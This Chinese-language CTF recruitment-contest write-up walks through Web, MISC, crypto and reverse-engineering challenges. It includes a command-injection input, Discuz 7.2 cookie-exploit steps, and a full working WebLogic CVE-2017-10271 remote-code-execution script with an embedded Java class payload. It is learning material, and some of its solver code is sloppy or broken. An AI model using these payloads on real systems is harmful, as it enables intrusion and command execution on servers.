弱口令实验室招新赛Writeup
解题状况
Web
MISC
Crypto
Re
Web
打开容器以后使用dirsearch扫,扫到有index.php.bak文件,访问这个文件以后即可得到flag

Flag:qsnctf{4fb0d76d-40e1-4f40-85ca-f32e35562c4c}
Flag:qsnctf:{1ef1dcf8-6542-4955-ac88-79dc0ea3e9e3}
小镇做题家

打开容器,直接使用dirsearch扫

发现有robots.txt,访问这个文件

发现有/GAME我们再次使用dirsearch扫

这次扫码得到index.html访问这个页面
直接F12查看源码看到有个snake.js

访问这个snake.js发现有两个base64分别解码得到
恭喜你,题目的关键在于/GAME/f14g_in_there_hha/index.php中!

访问这个页面发现让输入payload
直接输入输入payload=cat${IFS}/fla*即可得到flag

Flag:qsnctf{b72cd851-7c665-4109-85db-172c0ebbea70}
Discuz

打开默认板块可以看出来这个是discz7.2版本
上网搜索发现这个有漏洞
根据网上的漏洞我们打开到这个界面

修改cookie

发送请求以后即可看到phpinfo界面搜索flag可以搜索到flag

Flag:qsnctf{8bb60cf1-53d9-4741-9c42-af8c7e14d4f0}
Weblogic
打开这个容器
根据题目名称可知有漏洞
CVE-2017-10271
代码如下
1. import requests
2.
3.
4. headers = {
5. 'user-agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36 Edg/80.0.361.54',
6. 'Accept': 'textml,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
7. 'Upgrade-Insecure-Requests': '1',
8. 'Content-Type': 'text/xml'
9. }
10. def Webogic_XMLDecoder_poc(url):
11. # 输入url:
12.
13. posturl=url+'/wls-wsat/CoordinatorPortType'
14. data = '''''
15. <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
16. <soapenv:Header>
17. <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
18. <java>
19. <void class="weblogic.utils.Hex" method="fromHexString" id="cls">
20. <string>0xcafebabe0000003200670a001700350800360a003700380a0039003a08003b0a0039003c07003d0a0007003508003e0a0039003f0a003900400b004100420800430800440800450800460700470a001100480a001100490a0011004a0a004b004c07004d07004e0100063c696e69743e010003282956010004436f646501000f4c696e654e756d6265725461626c650100124c6f63616c5661726961626c655461626c650100047468697301001e4c636f6d2f737570657265616d2f6578706c6f6974732f586d6c4578703b010003736179010029284c6a6176612f6c616e672f537472696e673b294c6a6176612f696f2f496e70757453747265616d3b010003636d640100124c6a6176612f6c616e672f537472696e673b01000769734c696e75780100015a0100056f73547970010004636d64730100104c6a6176612f7574696c2f4c6973743b01000e70726f636573734275696c64657201001a4c6a6176612f6c616e672f50726f636573734275696c6465723b01000470726f630100134c6a6176612f6c616e672f50726f636573733b0100164c6f63616c5661726961626c65547970655461626c650100244c6a6176612f7574696c2f4c6973743c4c6a6176612f6c616e672f537472696e673b3e3b01000d537461636b4d61705461626c6507004f07005001000a457863657074696f6e7307005101000a536f7572636546696c6501000b586d6c4578702e6a6176610c001800190100076f732e6e616d650700520c0053005407004f0c0055005601000377696e0c005700580100136a6176612f7574696c2f41727261794c697374010004244e4f240c0059005a0c005b005c0700500c005d005e0100092f62696e2f626173680100022d63010007636d642e6578650100022f630100186a6176612f6c616e672f50726f636573734275696c6465720c0018005f0c006000610c006200630700640c0065006601001c636f6d2f737570657265616d2f6578706c6f6974732f586d6c4578700100106a6176612f6c616e672f4f626a6563740100106a6176612f6c616e672f537472696e6701000e6a6176612f7574696c2f4c6973740100136a6176612f6c616e672f457863657074696f6e0100106a6176612f6c616e672f53797374656d01000b67657450726f7065727479010026284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f537472696e673b01000b746f4c6f7765724361736501001428294c6a6176612f6c616e672f537472696e673b010008636f6e7461696e7301001b284c6a6176612f6c616e672f4368617253657175656e63653b295a01000a73746172747357697468010015284c6a6176612f6c616e672f537472696e673b295a010009737562737472696e670100152849294c6a6176612f6c616e672f537472696e673b010003616464010015284c6a6176612f6c616e672f4f626a6563743b295a010013284c6a6176612f7574696c2f4c6973743b295601001372656469726563744572726f7253747265616d01001d285a294c6a6176612f6c616e672f50726f636573734275696c6465723b010005737461727401001528294c6a6176612f6c616e672f50726f636573733b0100116a6176612f6c616e672f50726f6365737301000e676574496e70757453747265616d01001728294c6a6176612f696f2f496e70757453747265616d3b0021001600170000000000020001001800190001001a0000002f00010001000000052ab70001b100000002001b00000006000100000007001c0000000c000100000005001d001e00000001001f00200002001a0000016f000300070000009c043d1202b800034e2dc600112db600041205b60006990005033dbb000759b700083a042b1209b6000a99001319042b07b6000bb9000c020057a700441c9900231904120db9000c0200571904120eb9000c02005719042bb9000c020057a700201904120fb9000c02005719041210b9000c02005719042bb9000c020057bb0011591904b700123a05190504b60013571905b600143a061906b60015b000000004001b0000004a001200000012000200130008001400180015001a00180023001a002c001b003c001c0040001d004a001e0054001f00600021006a002200740023007d002600880027008f002800960029001c0000004800070000009c001d001e00000000009c0021002200010002009a00230024000200080094002500220003002300790026002700040088001400280029000500960006002a002b0006002c0000000c0001002300790026002d0004002e000000110004fd001a0107002ffc0021070030231c0031000000040001003200010033000000020034</string>
21. </void>
22. <void class="org.mozilla.classfile.DefiningClassLoader">
23. <void method="defineClass">
24. <string>com.supeream.exploits.XmlExp</string>
25. <object idref="cls"></object>
26. <void method="newInstance">
27. <void method="say" id="proc">
28. <string>echo CVE-2017-10271;cat /flag</string>
29. </void>
30. </void>
31. </void>
32. </void>
33. <void class="java.lang.Thread" method="currentThread">
34. <void method="getCurrentWork">
35. <void method="getResponse">
36. <void method="getServletOutputStream">
37. <void method="writeStream">
38. <object idref="proc"></object>
39. </void>
40. <void method="flush"/>
41. </void>
42. <void method="getWriter"><void method="write"><string></string></void></void>
43. </void>
44. </void>
45. </void>
46. </java>
47. </work:WorkContext>
48. </soapenv:Header>
49. <soapenv:Body/>
50. </soapenv:Envelope>
51. '''
52.
53. print (posturl)
54. r=requests.post(posturl,data=data,headers=headers,timeout=5)
55. print (r.text)
56. if __name__ == '__main__':
57. url = "http://f74e25f4-9c00-4f10-bad9-5c19601d98ca.recruit.qsnctf.com:8080/"
58. Webogic_XMLDecoder_poc(url)
Flag:qsnctf{19b9858b-a266-46d2-8f87-31057d8b4bb2}
MISC

签到
根据题目说的linux操作系统

发送cat /flag即可得到flag
Flag:qsnctf{ba3c9f2e-56a8-416b-bc5d-dd379dede335}
Easymisc
下载后讲后缀改成zip
提取出document.xml文件然后找到一串base64加密后的数据解码

再次使用hex解密

解密后得到flag
Flag:qsnctf{177af0b9-fbed-4a1e-a09f-4a580940c28c}
Flag:qsnctf{MOXINAHJACK}
cookie怎么分
使用whireshark导出HTTP


看到箭头所指文件的名字发现是base64加密特征,拿去解密得到一部分的flag

导出的里面有几个图片使用binwalk可以提取出两个压缩包然后可以得到两个图片

其中有个图片高度有错我们使用工具修改
使用orc提取出文字
base64转图片以后就是另一半flag了

Flag:qsnctf{b5512946-d7ac-45c9-afd0-a3f28ba547ea}
将第一个zip压缩包解压得到一个aac后缀的文件
使用010打开搜索 63 74 66

得到的是qnsctf{74e0df3c-
提交flag的时候要将n和s换位置

发现7z后缀的有加密看到题目给的hint,就试了试jita发现密码对了。
解压后发现是一个图片,我们使用steghide

使用jita发现是错误的,想起使用吉他的英文guitar

得到一点flag
使用010打开吉他.jpg发现文件尾部有flag
最后将3段flag合到一起就是flag了
Flag:qsnctf{74e0df3c-049f-46dc-823a-9c33565c6bde}
Easyso

打开后使用吸管工具右键图片,然后拷贝颜色的十六进制代码
拷贝出来以后是
8b8b61 000000 8b8b61 000000 8b8b70 000000 8b8b6a 000000 8b8b65 000000 8b8b73
qsnctf{appjes}
Crypto

Flag:qsnctf{RSA_SOEASY!}
snake
根据题目描述说象形,再根据题目蛇

按着这个顺序输入到hex解码的地方即可得到flag
Flag:qsnctf{399b10cd-c3f9-491b-dfb5d03e4ce0}
这个题是仿射密码,直接使用脚本爆破即可得到flag

下面是脚本
#暴力破解仿射密码
def decrypt():
k1 = [1,3,5,7,9,11,15,17,19,21,23,25]
n = 1
ny = []
for i in k1:
while (i * n) % 26 != 1:
n += 1
ny.append(n)
f = open('1.txt')
w = open('plain08.txt','w')
cipher = f.read()
p = []
for k1 in ny:
for k2 in range(1,27):
p.append('\n 逆元='+str(k1)+' k2='+str(k2)+' ')
# plain = ''.join('\n 逆元='+str(k1)+'k2='+str(k2)+' ')
for i in range(len(cipher)):
#小写字母
if cipher[i].islower():
t1 = ord(cipher[i])-97-k2
if t1 < 0:
t1 +=26
p.append(chr((k1 * t1)%26+97))
#大写字母
elif cipher[i].isupper():
t2 = ord(cipher[i])-65-k2
if t2 < 0:
t2 +=26
p.append(chr((k1 * t2)%26+65))
#其他
else :
p.append(cipher[i])
plain = ''.join(p)
w.write(plain)
print('解密完成!')
f.close()
w.close()
if __name__ == '__main__':
decrypt()
Flag:qsnctf{d990d395-f7b7-4eed-b084-a2f4590db34e}
这个需要爆破e
from base64 import b64encode as b32encode
from base64 import b64decode
from gmpy2 import invert, gcd, iroot
from Crypto.Util.number import *
p = 185392927331398754034773152474166007097
n = 33047182186833739970146873552408478599841138065558351794468963853252513446871
c=20392798836838831460465406987101354448592610558736461081264936079945558905138
print ( c )
q = n // p
phi = (p - 1) * (q - 1)
for e in range (20000,50000):
if gcd ( e, phi ) == 1:
d = invert ( e, phi )
m = pow ( c, d, n )
flag=str(long_to_bytes(m))
if 'qsnctf' in flag or 'flag' in flag :
print(flag)
print(e)运行后得到flag
Flag:qsnctf{!RSA_SO_EASY$$}

因为qsnctf后包含了{}这两个符号,所以这个加密大概率不支持加密{}这样的符号。
我们尝试使用维吉尼亚密码解密

由于key是三位,我们尝试使用ctf,qsn作为密钥尝试一下,解码以后的到flag
Flag:qsnctf{vigenerciphersoeasy}
奇怪又奇怪
第一层是base64


第二层是DES密码是根据出题人猜出来的出题人是青少年ctf训练平台所以就猜到是qsnctf

第三层是RC4密码还是qsnctf

最后一层还是RC4解码之后得到flag
Flag:qsnctf{b97c2a6d-c8a2-4bed-bbb9-e845ec58844f}
Re
Check
 、
、
直接使用ida打开搜索main函数

写出脚本运行得到flag
1. #include <stdio.h>
2.
3. int main()
4. {
5.
6. /* Write C code in this online editor and run it. */
7. int v1[72];
8. v1[0] = 113;
9. v1[1] = 114;
10. v1[2] = 108;
11. v1[3] = 96;
12. v1[4] = 112;
13. v1[5] = 99;
14. v1[6] = 125;
15. v1[7] = 74;
16. v1[8] = 56;
17. v1[9] = 113;
18. v1[10] = 59;
19. v1[11] = 101;
20. v1[12] = 83;
21. v1[13] = 65;
22. v1[14] = 97;
23. v1[15] = 121;
24. v1[16] = 117;
25. v1[17] = 78;
26. v1[18] = 107;
27. v1[19] = 124;
28. v1[20] = 97;
29. v1[21] = 52;
30. v1[22] = 107;
31. for (int i = 0; i <= 23; ++i )
32. v1[i + 24] = i ^ v1[i];
33. for(int i=24;i<=47;i++)
34. printf("%c",v1[i]);
35. }
Flag:qsnctf{M0x1n_Love_you!}
1. import hashlib
2. part = 'qsnctf{'+a+’}’
3. for a in range(1000000,9999999):
4. msg = part +str(a)
5. msg1 = hashlib.md5(msg.encode()).hexdigest()

6. if msg1 == a4241bbfc6cab40e5b36b7a98c8621ed:
7. print(msg)
8. break
Flag:qsnctf{5201314}
Lookthis
Apk文件下载下来第一步首先改后缀解压

打开res然后找到apk图标存放的位置

找到这个一个一个点开,点的过程中会发现有个文件夹里面有三张图片,其中一个就是flag
这个文件夹mipmap-xhdpi-v4

得到flag
Flag:qsnctf{8143a241-c31d-433b-ad51-b4807413b083}
- 分类: CTF学习
- 标签: 弱口令实验室招新赛解题过程